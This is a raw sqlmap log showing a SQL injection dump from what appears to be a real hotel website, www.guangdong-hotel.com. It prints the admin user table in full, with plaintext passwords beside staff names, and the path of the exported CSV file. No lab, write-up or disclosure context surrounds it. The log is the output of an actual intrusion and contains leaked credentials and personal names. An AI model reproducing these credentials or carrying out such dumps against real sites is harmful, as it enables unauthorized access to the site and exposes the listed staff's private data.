 黄香君
[17:23:48] [INFO] retrieved: abc123456
[17:24:45] [INFO] retrieved: 123456
[17:25:27] [INFO] retrieved: hrdeptgd
[17:26:22] [INFO] retrieved: 人事部
[17:30:47] [INFO] analyzing table dump for possible password hashes
Database: www_guangdong-hotel_com
Table: t_admin_user
[7 entries]
+-----------+------------+
| password | sales_name |
+-----------+------------+
| 137648 | 张东亮 |
| 19570913 | 许乐彤 |
| 2003111 | 王美君 |
| 727702 | 崔瑾 |
| 8070607e | 黄香君 |
| abc123456 | 123456 |
| hrdeptgd | 人事部 |
+-----------+------------+
[17:30:47] [INFO] table '`www_guangdong-hotel_com`.t_admin_user' dumped to CSV f
ile '/usr/share/sqlmap/output/www.guangdong-hotel.com/dump/www_guangdong_hotel_c
om/t_admin_user.csv'